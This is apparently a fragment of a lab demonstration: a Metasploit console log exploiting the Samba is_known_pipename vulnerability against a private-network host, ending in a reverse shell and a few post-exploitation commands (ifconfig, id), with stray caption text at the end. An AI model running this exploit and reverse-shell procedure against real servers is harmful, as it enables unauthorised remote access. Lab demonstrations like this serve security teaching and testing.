 msf exploit(is_known_pipename) > run
[*] Started reverse TCP handler on 192.168.18.182:4444
[*] 192.168.18.184:445 - Using location \\192.168.18.184\print$\ for the path
[*] 192.168.18.184:445 - Payload is stored in //192.168.18.184/print$/ as gYZRHECV.so
[*] 192.168.18.184:445 - Trying location /tmp/gYZRHECV.so...
[*] Command shell session 2 opened (192.168.18.182:4444 -> 192.168.18.184:36931) at 2017-06-02 12:58:11 +0800
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:98:cd
inet addr:192.168.18.184 Bcast:192.168.18.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:98cd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22774 errors:6 dropped:11 overruns:0 frame:0
TX packets:16104 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22860334 (22.8 MB) TX bytes:979364 (979.3 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1155 errors:0 dropped:0 overruns:0 frame:0
TX packets:1155 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:132479 (132.4 KB) TX bytes:132479 (132.4 KB)
id
uid=65534(nobody) gid=0(root) groups=65534(nogroup)
monitor_v3.
Kali Live
7494-